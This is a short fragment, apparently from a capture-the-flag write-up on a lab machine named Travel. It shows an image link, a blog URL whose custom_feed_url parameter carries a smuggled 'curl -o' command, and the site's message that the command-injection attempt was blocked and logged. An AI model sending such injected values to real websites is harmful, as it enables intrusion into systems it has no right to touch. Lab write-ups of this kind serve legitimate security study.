 blog.travel.htb/awesome-rss/?custom_feed_url=curl -o
Travel Blog Who doesn't love to travel ? Awesome RSS
Search
Hacking attempt prevented (Command Injection).
Event has been logged.